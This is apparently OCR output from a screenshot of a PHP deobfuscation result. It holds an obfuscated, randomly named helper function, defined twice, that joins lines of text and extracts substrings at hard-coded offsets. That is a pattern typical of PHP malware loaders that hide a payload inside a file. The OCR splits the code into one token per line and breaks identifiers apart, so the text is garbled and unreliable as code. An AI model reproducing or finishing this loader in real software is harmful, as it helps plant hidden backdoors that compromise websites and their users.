
Decoded Output
download
function
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=imp
lode(
"

"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=subs
tr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=substr
(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(substr
(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}
if
(!func
tion_exists(
"YiunIUY76bBhuhNYIO8"
)){
function
YiunIUY76bBhuhNYIO8
(
$g
,
$b
=
0
)
{
$a
=implode(
"

"
,
$g
);
$d
=
array
(
655
,
236
,
40
);
if
(
$b
==
0
) 
$f
=subs
tr(
$a
,
$d
[
0
],
$d
[
1
]);
elseif
(
$b
==
1
) 
$f
=substr
(
$a
,
$d
[
0
]+
$d
[
1
],
$d
[
2
]);
else
$f
=trim(substr
(
$a
,
$d
[
0
]+
$d
[
1
]+
$d
[
2
]));
return
(
$f
);}}